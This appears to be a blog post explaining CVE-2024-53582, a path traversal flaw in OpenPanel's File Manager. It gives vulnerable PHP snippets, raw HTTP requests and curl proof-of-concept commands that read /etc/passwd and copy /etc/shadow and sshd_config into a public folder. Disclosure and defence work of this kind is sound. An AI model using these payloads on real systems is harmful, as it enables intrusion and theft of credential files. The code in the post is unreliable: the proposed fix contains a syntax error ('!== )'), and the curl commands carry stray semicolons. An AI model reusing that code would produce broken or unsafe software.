
In June 2024, a new security issue surfaced in the File Manager component of OpenPanel v.3.4, tracked as CVE-2024-53582. This vulnerability allows attackers to perform directory traversal using specially crafted HTTP requests targeting the Copy and View functions. In simple terms, if your server is running this version, anyone with access could potentially view and access sensitive files outside the intended directories — making your setup wide open for serious trouble!
This post breaks down how this bug works, shows actual code snippets, and even demonstrates a proof-of-concept on exploiting the issue. Let's keep things real and easy to understand.
What is Directory Traversal?
Directory Traversal (also known as Path Traversal) is a common web vulnerability that happens when an application lets users access files outside the intended folder by manipulating file paths. Attackers use sequences like ../ (dot-dot-slash) to "walk up" directories on the server. The result? They can grab config files, code, and even password files!
Where’s the Weakness? (The Cause)
OpenPanel's File Manager implements Copy and View functions that take user-supplied paths and copy/display files. The vulnerability exists because the code doesn't properly sanitize or validate file paths supplied via HTTP requests.
Here's a simplified pattern of what goes wrong inside the PHP code (based on open-source OpenPanel code):
// File: backend/controllers/fileManagerController.php
public function viewFile($request) {
$filePath = $_GET['path']; // Grab user path from request
// BAD: No clean-up or real checks against directory traversal
$fileContent = file_get_contents('/home/panel/files/' . $filePath);
echo $fileContent;
}
If a user supplies something like ../../../../etc/passwd in the path parameter, the API will gladly open /etc/passwd – which should never happen!
Similarly, the Copy function gets tricked with no extra checks
public function copyFile($request) {
$src = $_POST['src'];
$dst = $_POST['dst'];
// BAD: These paths are joined blindly
copy('/home/panel/files/' . $src, '/home/panel/files/' . $dst);
}
The Exploit — Step by Step
Let's say an attacker wants to read /etc/passwd (the classic Linux user database). They send a GET request to the File Manager's view endpoint, like so:
GET /api/filemanager/view?path=../../../../etc/passwd HTTP/1.1
Host: target-host
Authorization: Bearer <valid-or-guessable-token>
If authentication is weak (or the token is leaked), game over: the response includes the full contents of /etc/passwd.
Likewise, the Copy function can be tricked into copying sensitive files to a web-accessible folder, for later download:
POST /api/filemanager/copy HTTP/1.1
Host: target-host
Authorization: Bearer <valid-token>
Content-Type: application/json
{
"src": "../../../../etc/shadow",
"dst": "public/shadow_copy"
}
Result: /etc/shadow is now under /home/panel/files/public/shadow_copy — ready for pickup!
Proof-of-Concept (PoC) using cURL
### 1. Read /etc/passwd Using The View Function
curl "http://target-host/api/filemanager/view?path=../../../../etc/passwd"; -H "Authorization: Bearer <token>"
### 2. Copy Sensitive File (e.g. /etc/ssh/sshd_config) into Panel Files
curl -X POST "http://target-host/api/filemanager/copy"; \
-H "Authorization: Bearer <token>" \
-H "Content-Type: application/json" \
-d '{"src": "../../../../etc/ssh/sshd_config", "dst": "public/sshd_config"}'
Now, just download /home/panel/files/public/sshd_config through the File Manager UI or API.
Mitigation & Fix
OpenPanel v.3.4 and earlier are affected. Update as soon as a patch is released!
Short-term workaround: Block the vulnerable endpoints with your firewall, or restrict access to localhost/admin VPN only.
Best practice fix: Always validate & sanitize file paths
// Real-world patch: remove '../' sequences
$safePath = realpath('/home/panel/files/' . $filePath);
$baseDir = realpath('/home/panel/files/');
if (strpos($safePath, $baseDir) !== ) {
http_response_code(403); // Forbidden
exit("Not allowed!");
}
// Now you can safely use $safePath!
References
- NVD Entry for CVE-2024-53582
- OpenPanel GitHub Repo
- OWASP: Path Traversal Cheat Sheet
- Mitre CWE-22: Path Traversal
Closing Thoughts
CVE-2024-53582 might seem simple, but its impact is massive. Directory traversal remains one of the easiest, most dangerous ways an attacker can get inside your server. Stay aware, patch early, and always validate those file paths!
If you rely on OpenPanel, upgrade ASAP and double-check your firewall & authentication settings.
Timeline
Published on: 01/31/2025 16:15:35 UTC
Last modified on: 03/24/2025 17:15:19 UTC